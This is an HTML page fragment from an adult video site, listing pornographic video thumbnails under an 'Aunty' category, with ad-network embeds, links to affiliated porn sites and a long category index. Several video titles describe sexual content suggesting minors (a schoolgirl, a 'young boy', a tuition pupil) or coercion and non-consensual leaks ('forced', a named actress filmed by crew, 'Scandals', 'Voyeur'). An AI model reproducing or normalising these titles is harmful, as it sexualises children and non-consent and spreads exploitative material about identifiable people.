                                    <img data-sg="3514ed10b892c287" src="/thumbs/175/3824942639616279175_0.jpg" alt="Madurai Aunty Massage Home service" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>30148</span></li>
                                    <li><i class="la la-clock-o"></i> <span>3:08</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Madurai Aunty Massage Home service</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856896355994641/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c75185f28c11" src="/thumbs/641/1892856896355994641_0.jpg" alt="Aunty good" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>5845</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:55</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Aunty good</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638101568066/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed105e4a1a42" src="/thumbs/66/3824942638101568066_0.jpg" alt="Indian Housewife Tempted Boy Neighbour uncle in Kitchen - YouTube.MP4" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>5774</span></li>
                                    <li><i class="la la-clock-o"></i> <span>11:13</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian Housewife Tempted Boy Neighbour uncle in Kitchen - YouTube.MP4</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637071929898/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1020eb122a" src="/thumbs/898/3824942637071929898_0.jpg" alt="MY NEIGHBOUR AUNTY" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>12982</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:52</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>MY NEIGHBOUR AUNTY</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639358643190/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10a9378bf6" src="/thumbs/190/3824942639358643190_0.jpg" alt="Indian Girl forced by his boyfriend MoanLover.com" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>17694</span></li>
                                    <li><i class="la la-clock-o"></i> <span>6:09</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian Girl forced by his boyfriend MoanLover.com</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637677587267/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed104504ab43" src="/thumbs/267/3824942637677587267_0.jpg" alt="Reshma &amp; Salman Part 04" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>11056</span></li>
                                    <li><i class="la la-clock-o"></i> <span>9:43</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Reshma &amp; Salman Part 04</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636866909101/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1014b2b3ad" src="/thumbs/101/3824942636866909101_0.jpg" alt="Surmika Anandan From Kadambari Fucked In Car By Crew Member" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>16455</span></li>
                                    <li><i class="la la-clock-o"></i> <span>6:51</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Surmika Anandan From Kadambari Fucked In Car By Crew Member</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856896706476567/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c7519ad67a17" src="/thumbs/567/1892856896706476567_0.jpg" alt="Tamil Aunty" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>12683</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:58</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Tamil Aunty</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638030406618/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed105a0c43da" src="/thumbs/618/3824942638030406618_0.jpg" alt="Indian Desi Couple Fucking Hard" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>416</span></li>
                                    <li><i class="la la-clock-o"></i> <span>6:48</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian Desi Couple Fucking Hard</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636895333622/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1016646cf6" src="/thumbs/622/3824942636895333622_0.jpg" alt="Indian Bhabhi First Time fucking in his friend bedroom" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>14266</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:37</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian Bhabhi First Time fucking in his friend bedroom</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636956726663/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed101a0d3587" src="/thumbs/663/3824942636956726663_0.jpg" alt="Desi Indian Teen Rekha Hindi Audio - Free Live Sex - tinyurl.com/ass1979" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>13135</span></li>
                                    <li><i class="la la-clock-o"></i> <span>8:45</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Desi Indian Teen Rekha Hindi Audio - Free Live Sex - tinyurl.com/ass1979</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852731095785455/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9037c1fef" src="/thumbs/455/2705852731095785455_0.jpg" alt="SATIN SILK SAREE AUNTY" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>127</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:32</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>SATIN SILK SAREE AUNTY</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637337109421/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1030b963ad" src="/thumbs/421/3824942637337109421_0.jpg" alt="mast bhojpuri girl fucked with tution teacher. 00" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>11061</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:17</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>mast bhojpuri girl fucked with tution teacher. 00</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/11969797530710823355/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="a61d436f7b5dd1bb" src="/thumbs/355/11969797530710823355_0.jpg" alt="Desi bhabhi Priya show boobs and cunt" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>8</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:37</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Desi bhabhi Priya show boobs and cunt</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/5390092923332494613/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="4acd74f4b1948515" src="/thumbs/613/5390092923332494613_0.jpg" alt="Desi Aunty Masturbating - Movies." width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>129</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:00</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Desi Aunty Masturbating - Movies.</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637195445375/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed102847c47f" src="/thumbs/375/3824942637195445375_0.jpg" alt="indian lesbian video  (3)more lesbian videos visit indianlesbian.net" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>173</span></li>
                                    <li><i class="la la-clock-o"></i> <span>6:10</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>indian lesbian video  (3)more lesbian videos visit indianlesbian.net</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852731387043488/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb914d85ea0" src="/thumbs/488/2705852731387043488_0.jpg" alt="Desi- indian aunty threesome" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>130</span></li>
                                    <li><i class="la la-clock-o"></i> <span>3:22</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Desi- indian aunty threesome</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/11421007806012504463/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="9e7f9216a656b98f" src="/thumbs/463/11421007806012504463_0.jpg" alt="Reshma & Salman Part 05" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>521</span></li>
                                    <li><i class="la la-clock-o"></i> <span>10:36</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Reshma & Salman Part 05</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/12615684743792895136/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="af13ea6f081724a0" src="/thumbs/136/12615684743792895136_0.jpg" alt="Mallu actress real sex scene school schol skulgirl" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>185</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:32</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Mallu actress real sex scene school schol skulgirl</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856897658114347/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c751d38f512b" src="/thumbs/347/1892856897658114347_0.jpg" alt="Indian aunty fucking a young boy" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>188</span></li>
                                    <li><i class="la la-clock-o"></i> <span>12:52</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian aunty fucking a young boy</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
                     
                    
                </div>
                
                
                
                
                <div class="pagination">
                    <a class="view-all" href="/en/category/3473464/Aunty/popular/2/" target="_self"><i class="la la-caret-right"></i></a>
                </div>
                
                
                 <div class="title">
                    <h2>Our Network Sites:</h2>
                </div>
                
                
                
                <div class="tradlist">
                    
                    <li><a href="https://livesexcams9.com">Live Sex Cams <i class="la la-angle-right"></i></a></li>
                    <li><a href="https://pornmovies.site">Porn Movies <i class="la la-angle-right"></i></a></li>
                    <li><a href="https://sexvideos.ink">Sex Videos <i class="la la-angle-right"></i></a></li>
                    <li><a href="https://sexxxx.love">Sex Xxx <i class="la la-angle-right"></i></a></li>
                    <li><a href="https://indiantube.porn/">Indiantube.porn <i class="la la-angle-right"></i></a></li>
                    <li><a href="https://bestpornsites.cc">Best Porn Sites <i class="la la-angle-right"></i></a></li>
                    
                </div>               
                
                
                <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
                
                
                
                
                
                <h2>All Categories</h2>
                
                <ul class="list">
                    
       
<li><a href="/en/category/65592/Amateur/popular/1/" target="_self"><i class="la la-tag"></i> Amateur</a><i class="la la-play-circle"></i> 7587</span></li>
       
<li><a href="/en/category/131128/Anal/popular/1/" target="_self"><i class="la la-tag"></i> Anal</a><i class="la la-play-circle"></i> 2514</span></li>
       
<li><a href="/en/category/3/Arab/popular/1/" target="_self"><i class="la la-tag"></i> Arab</a><i class="la la-play-circle"></i> 4029</span></li>
       
<li><a href="/en/category/196664/Asian/popular/1/" target="_self"><i class="la la-tag"></i> Asian</a><i class="la la-play-circle"></i> 2903</span></li>
       
<li><a href="/en/category/262200/Ass/popular/1/" target="_self"><i class="la la-tag"></i> Ass</a><i class="la la-play-circle"></i> 2058</span></li>
       
<li><a href="/en/category/327736/Asslick/popular/1/" target="_self"><i class="la la-tag"></i> Asslick</a><i class="la la-play-circle"></i> 137</span></li>
       
<li><a href="/en/category/3473464/Aunty/popular/1/" target="_self"><i class="la la-tag"></i> Aunty</a><i class="la la-play-circle"></i> 2293</span></li>
       
<li><a href="/en/category/458808/BBW/popular/1/" target="_self"><i class="la la-tag"></i> BBW</a><i class="la la-play-circle"></i> 1670</span></li>
       
<li><a href="/en/category/524344/BDSM/popular/1/" target="_self"><i class="la la-tag"></i> BDSM</a><i class="la la-play-circle"></i> 258</span></li>
       
<li><a href="/en/category/393272/Babe/popular/1/" target="_self"><i class="la la-tag"></i> Babe</a><i class="la la-play-circle"></i> 2795</span></li>
       
<li><a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self"><i class="la la-tag"></i> Bangladeshi</a><i class="la la-play-circle"></i> 840</span></li>
       
<li><a href="/en/category/235274296/Bengali/popular/1/" target="_self"><i class="la la-tag"></i> Bengali</a><i class="la la-play-circle"></i> 874</span></li>
       
<li><a href="/en/category/3407928/Bhabhi/popular/1/" target="_self"><i class="la la-tag"></i> Bhabhi</a><i class="la la-play-circle"></i> 2506</span></li>
       
<li><a href="/en/category/589880/Big Ass/popular/1/" target="_self"><i class="la la-tag"></i> Big Ass</a><i class="la la-play-circle"></i> 1797</span></li>
       
<li><a href="/en/category/655416/Big Cock/popular/1/" target="_self"><i class="la la-tag"></i> Big Cock</a><i class="la la-play-circle"></i> 1666</span></li>
       
<li><a href="/en/category/720952/Big Tits/popular/1/" target="_self"><i class="la la-tag"></i> Big Tits</a><i class="la la-play-circle"></i> 3277</span></li>
       
<li><a href="/en/category/786488/Bisexual/popular/1/" target="_self"><i class="la la-tag"></i> Bisexual</a><i class="la la-play-circle"></i> 239</span></li>
       
<li><a href="/en/category/852024/Black/popular/1/" target="_self"><i class="la la-tag"></i> Black</a><i class="la la-play-circle"></i> 1294</span></li>
       
<li><a href="/en/category/917560/Blowjob/popular/1/" target="_self"><i class="la la-tag"></i> Blowjob</a><i class="la la-play-circle"></i> 4882</span></li>
       
<li><a href="/en/category/3276856/Bollywood/popular/1/" target="_self"><i class="la la-tag"></i> Bollywood</a><i class="la la-play-circle"></i> 898</span></li>
       
<li><a href="/en/category/983096/Boobs/popular/1/" target="_self"><i class="la la-tag"></i> Boobs</a><i class="la la-play-circle"></i> 2195</span></li>
       
<li><a href="/en/category/1114168/Cartoon/popular/1/" target="_self"><i class="la la-tag"></i> Cartoon</a><i class="la la-play-circle"></i> 32</span></li>
       
<li><a href="/en/category/1179704/Casting/popular/1/" target="_self"><i class="la la-tag"></i> Casting</a><i class="la la-play-circle"></i> 192</span></li>
       
<li><a href="/en/category/1245240/Celebrity/popular/1/" target="_self"><i class="la la-tag"></i> Celebrity</a><i class="la la-play-circle"></i> 249</span></li>
       
<li><a href="/en/category/1376312/Close Up/popular/1/" target="_self"><i class="la la-tag"></i> Close Up</a><i class="la la-play-circle"></i> 226</span></li>
       
<li><a href="/en/category/1441848/College/popular/1/" target="_self"><i class="la la-tag"></i> College</a><i class="la la-play-circle"></i> 1569</span></li>
       
<li><a href="/en/category/1507384/Compilation/popular/1/" target="_self"><i class="la la-tag"></i> Compilation</a><i class="la la-play-circle"></i> 271</span></li>
       
<li><a href="/en/category/1572920/Creampie/popular/1/" target="_self"><i class="la la-tag"></i> Creampie</a><i class="la la-play-circle"></i> 1046</span></li>
       
<li><a href="/en/category/1703992/Cuckold/popular/1/" target="_self"><i class="la la-tag"></i> Cuckold</a><i class="la la-play-circle"></i> 631</span></li>
       
<li><a href="/en/category/1769528/Cumshot/popular/1/" target="_self"><i class="la la-tag"></i> Cumshot</a><i class="la la-play-circle"></i> 1241</span></li>
       
<li><a href="/en/category/1835064/Deepthroat/popular/1/" target="_self"><i class="la la-tag"></i> Deepthroat</a><i class="la la-play-circle"></i> 620</span></li>
       
<li><a href="/en/category/235470904/Delhi/popular/1/" target="_self"><i class="la la-tag"></i> Delhi</a><i class="la la-play-circle"></i> 609</span></li>
       
<li><a href="/en/category/3342392/Desi/popular/1/" target="_self"><i class="la la-tag"></i> Desi</a><i class="la la-play-circle"></i> 8138</span></li>
       
<li><a href="/en/category/1900600/Dildo/popular/1/" target="_self"><i class="la la-tag"></i> Dildo</a><i class="la la-play-circle"></i> 791</span></li>
       
<li><a href="/en/category/1966136/Double Penetration/popular/1/" target="_self"><i class="la la-tag"></i> Double Penetration</a><i class="la la-play-circle"></i> 116</span></li>
       
<li><a href="/en/category/6422531/Egypt/popular/1/" target="_self"><i class="la la-tag"></i> Egypt</a><i class="la la-play-circle"></i> 313</span></li>
       
<li><a href="/en/category/2162744/Erotic/popular/1/" target="_self"><i class="la la-tag"></i> Erotic</a><i class="la la-play-circle"></i> 1067</span></li>
       
<li><a href="/en/category/2228280/Face Sitting/popular/1/" target="_self"><i class="la la-tag"></i> Face Sitting</a><i class="la la-play-circle"></i> 30</span></li>
       
<li><a href="/en/category/2490424/Femdom/popular/1/" target="_self"><i class="la la-tag"></i> Femdom</a><i class="la la-play-circle"></i> 136</span></li>
       
<li><a href="/en/category/2293816/First Time/popular/1/" target="_self"><i class="la la-tag"></i> First Time</a><i class="la la-play-circle"></i> 830</span></li>
       
<li><a href="/en/category/2359352/Fisting/popular/1/" target="_self"><i class="la la-tag"></i> Fisting</a><i class="la la-play-circle"></i> 93</span></li>
       
<li><a href="/en/category/2424888/Footjob/popular/1/" target="_self"><i class="la la-tag"></i> Footjob</a><i class="la la-play-circle"></i> 109</span></li>
       
<li><a href="/en/category/2555960/Gangbang/popular/1/" target="_self"><i class="la la-tag"></i> Gangbang</a><i class="la la-play-circle"></i> 737</span></li>
       
<li><a href="/en/category/2621496/Glasses/popular/1/" target="_self"><i class="la la-tag"></i> Glasses</a><i class="la la-play-circle"></i> 55</span></li>
       
<li><a href="/en/category/2687032/Gloryhole/popular/1/" target="_self"><i class="la la-tag"></i> Gloryhole</a><i class="la la-play-circle"></i> 12</span></li>
       
<li><a href="/en/category/2752568/Granny/popular/1/" target="_self"><i class="la la-tag"></i> Granny</a><i class="la la-play-circle"></i> 121</span></li>
       
<li><a href="/en/category/2818104/Hairy/popular/1/" target="_self"><i class="la la-tag"></i> Hairy</a><i class="la la-play-circle"></i> 1294</span></li>
       
<li><a href="/en/category/2883640/Handjob/popular/1/" target="_self"><i class="la la-tag"></i> Handjob</a><i class="la la-play-circle"></i> 1478</span></li>
       
<li><a href="/en/category/2949176/Hardcore/popular/1/" target="_self"><i class="la la-tag"></i> Hardcore</a><i class="la la-play-circle"></i> 4224</span></li>
       
<li><a href="/en/category/3014712/Hentai/popular/1/" target="_self"><i class="la la-tag"></i> Hentai</a><i class="la la-play-circle"></i> 16</span></li>
       
<li><a href="/en/category/3080248/High Heels/popular/1/" target="_self"><i class="la la-tag"></i> High Heels</a><i class="la la-play-circle"></i> 66</span></li>
       
<li><a href="/en/category/6619139/Hijab/popular/1/" target="_self"><i class="la la-tag"></i> Hijab</a><i class="la la-play-circle"></i> 1252</span></li>
       
<li><a href="/en/category/3211320/Hindi/popular/1/" target="_self"><i class="la la-tag"></i> Hindi</a><i class="la la-play-circle"></i> 1789</span></li>
       
<li><a href="/en/category/3145784/Homemade/popular/1/" target="_self"><i class="la la-tag"></i> Homemade</a><i class="la la-play-circle"></i> 2966</span></li>
       
<li><a href="/en/category/56/Indian/popular/1/" target="_self"><i class="la la-tag"></i> Indian</a><i class="la la-play-circle"></i> 24377</span></li>
       
<li><a href="/en/category/3735608/Interracial/popular/1/" target="_self"><i class="la la-tag"></i> Interracial</a><i class="la la-play-circle"></i> 1383</span></li>
       
<li><a href="/en/category/6684675/Iraq/popular/1/" target="_self"><i class="la la-tag"></i> Iraq</a><i class="la la-play-circle"></i> 79</span></li>
       
<li><a href="/en/category/3866680/Lesbian/popular/1/" target="_self"><i class="la la-tag"></i> Lesbian</a><i class="la la-play-circle"></i> 983</span></li>
       
<li><a href="/en/category/4259896/MILF/popular/1/" target="_self"><i class="la la-tag"></i> MILF</a><i class="la la-play-circle"></i> 5978</span></li>
       
<li><a href="/en/category/3932216/Massage/popular/1/" target="_self"><i class="la la-tag"></i> Massage</a><i class="la la-play-circle"></i> 1281</span></li>
       
<li><a href="/en/category/4063288/Masturbating/popular/1/" target="_self"><i class="la la-tag"></i> Masturbating</a><i class="la la-play-circle"></i> 713</span></li>
       
<li><a href="/en/category/4128824/Mature/popular/1/" target="_self"><i class="la la-tag"></i> Mature</a><i class="la la-play-circle"></i> 3465</span></li>
       
<li><a href="/en/category/4325432/Mistress/popular/1/" target="_self"><i class="la la-tag"></i> Mistress</a><i class="la la-play-circle"></i> 101</span></li>
       
<li><a href="/en/category/235601976/Mumbai/popular/1/" target="_self"><i class="la la-tag"></i> Mumbai</a><i class="la la-play-circle"></i> 617</span></li>
       
<li><a href="/en/category/235667512/Nepali/popular/1/" target="_self"><i class="la la-tag"></i> Nepali</a><i class="la la-play-circle"></i> 322</span></li>
       
<li><a href="/en/category/4390968/Nipples/popular/1/" target="_self"><i class="la la-tag"></i> Nipples</a><i class="la la-play-circle"></i> 399</span></li>
       
<li><a href="/en/category/4456504/Office/popular/1/" target="_self"><i class="la la-tag"></i> Office</a><i class="la la-play-circle"></i> 743</span></li>
       
<li><a href="/en/category/4522040/Oiled/popular/1/" target="_self"><i class="la la-tag"></i> Oiled</a><i class="la la-play-circle"></i> 203</span></li>
       
<li><a href="/en/category/4653112/Outdoor/popular/1/" target="_self"><i class="la la-tag"></i> Outdoor</a><i class="la la-play-circle"></i> 896</span></li>
       
<li><a href="/en/category/4980792/POV/popular/1/" target="_self"><i class="la la-tag"></i> POV</a><i class="la la-play-circle"></i> 923</span></li>
       
<li><a href="/en/category/3670072/Pakistani/popular/1/" target="_self"><i class="la la-tag"></i> Pakistani</a><i class="la la-play-circle"></i> 1297</span></li>
       
<li><a href="/en/category/4718648/Panties/popular/1/" target="_self"><i class="la la-tag"></i> Panties</a><i class="la la-play-circle"></i> 241</span></li>
       
<li><a href="/en/category/4784184/Pantyhose/popular/1/" target="_self"><i class="la la-tag"></i> Pantyhose</a><i class="la la-play-circle"></i> 602</span></li>
       
<li><a href="/en/category/6488067/Persian/popular/1/" target="_self"><i class="la la-tag"></i> Persian</a><i class="la la-play-circle"></i> 322</span></li>
       
<li><a href="/en/category/4849720/Pissing/popular/1/" target="_self"><i class="la la-tag"></i> Pissing</a><i class="la la-play-circle"></i> 298</span></li>
       
<li><a href="/en/category/4915256/Pornstars/popular/1/" target="_self"><i class="la la-tag"></i> Pornstars</a><i class="la la-play-circle"></i> 1306</span></li>
       
<li><a href="/en/category/5046328/Pregnant/popular/1/" target="_self"><i class="la la-tag"></i> Pregnant</a><i class="la la-play-circle"></i> 309</span></li>
       
<li><a href="/en/category/5111864/Public/popular/1/" target="_self"><i class="la la-tag"></i> Public</a><i class="la la-play-circle"></i> 1094</span></li>
       
<li><a href="/en/category/235405368/Punjabi/popular/1/" target="_self"><i class="la la-tag"></i> Punjabi</a><i class="la la-play-circle"></i> 992</span></li>
       
<li><a href="/en/category/5177400/Retro/popular/1/" target="_self"><i class="la la-tag"></i> Retro</a><i class="la la-play-circle"></i> 208</span></li>
       
<li><a href="/en/category/5242936/Rough/popular/1/" target="_self"><i class="la la-tag"></i> Rough</a><i class="la la-play-circle"></i> 722</span></li>
       
<li><a href="/en/category/3539000/Scandals/popular/1/" target="_self"><i class="la la-tag"></i> Scandals</a><i class="la la-play-circle"></i> 51</span></li>
       
<li><a href="/en/category/5308472/Small Tits/popular/1/" target="_self"><i class="la la-tag"></i> Small Tits</a><i class="la la-play-circle"></i> 373</span></li>
       
<li><a href="/en/category/5374008/Smoking/popular/1/" target="_self"><i class="la la-tag"></i> Smoking</a><i class="la la-play-circle"></i> 68</span></li>
       
<li><a href="/en/category/5439544/Softcore/popular/1/" target="_self"><i class="la la-tag"></i> Softcore</a><i class="la la-play-circle"></i> 916</span></li>
       
<li><a href="/en/category/5505080/Solo/popular/1/" target="_self"><i class="la la-tag"></i> Solo</a><i class="la la-play-circle"></i> 368</span></li>
       
<li><a href="/en/category/5570616/Spanked/popular/1/" target="_self"><i class="la la-tag"></i> Spanked</a><i class="la la-play-circle"></i> 109</span></li>
       
<li><a href="/en/category/5636152/Squirt/popular/1/" target="_self"><i class="la la-tag"></i> Squirt</a><i class="la la-play-circle"></i> 470</span></li>
       
<li><a href="/en/category/235339832/Srilankan/popular/1/" target="_self"><i class="la la-tag"></i> Srilankan</a><i class="la la-play-circle"></i> 140</span></li>
       
<li><a href="/en/category/5701688/Stockings/popular/1/" target="_self"><i class="la la-tag"></i> Stockings</a><i class="la la-play-circle"></i> 116</span></li>
       
<li><a href="/en/category/5767224/Strap-on/popular/1/" target="_self"><i class="la la-tag"></i> Strap-on</a><i class="la la-play-circle"></i> 47</span></li>
       
<li><a href="/en/category/5832760/Swingers/popular/1/" target="_self"><i class="la la-tag"></i> Swingers</a><i class="la la-play-circle"></i> 121</span></li>
       
<li><a href="/en/category/3604536/Tamil/popular/1/" target="_self"><i class="la la-tag"></i> Tamil</a><i class="la la-play-circle"></i> 3279</span></li>
       
<li><a href="/en/category/5898296/Teen/popular/1/" target="_self"><i class="la la-tag"></i> Teen</a><i class="la la-play-circle"></i> 4878</span></li>
       
<li><a href="/en/category/235208760/Telugu/popular/1/" target="_self"><i class="la la-tag"></i> Telugu</a><i class="la la-play-circle"></i> 1098</span></li>
       
<li><a href="/en/category/5963832/Threesome/popular/1/" target="_self"><i class="la la-tag"></i> Threesome</a><i class="la la-play-circle"></i> 1185</span></li>
       
<li><a href="/en/category/6750211/Turkish/popular/1/" target="_self"><i class="la la-tag"></i> Turkish</a><i class="la la-play-circle"></i> 603</span></li>
       
<li><a href="/en/category/6094904/Uniform/popular/1/" target="_self"><i class="la la-tag"></i> Uniform</a><i class="la la-play-circle"></i> 345</span></li>
       
<li><a href="/en/category/6160440/Voyeur/popular/1/" target="_self"><i class="la la-tag"></i> Voyeur</a><i class="la la-play-circle"></i> 534</span></li>
       
